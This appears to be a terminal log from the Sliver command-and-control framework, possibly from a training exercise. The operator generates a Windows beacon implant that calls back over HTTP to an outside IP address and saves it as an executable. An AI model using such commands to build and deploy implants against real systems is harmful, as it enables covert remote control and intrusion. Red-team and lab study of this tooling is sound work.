 Connecting to localhost:31337 ...
SLIVER
All hackers gain living weapon
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > generate beacon --seconds 96 --jitter 15 --os windows --arch amd64 --format exe --http 20.80.88.35 --name kustocon-level4 --save /tmp/Beacon.exe